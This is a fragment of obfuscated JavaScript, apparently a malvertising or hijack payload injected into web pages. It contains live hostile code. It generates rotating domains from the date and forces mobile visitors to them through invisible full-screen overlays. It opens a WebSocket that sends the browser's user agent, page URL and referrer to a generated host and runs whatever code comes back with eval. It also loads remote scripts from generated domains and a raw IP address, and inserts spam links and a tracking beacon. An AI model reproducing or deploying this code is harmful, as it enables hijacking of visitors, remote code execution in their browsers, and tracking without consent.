a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return 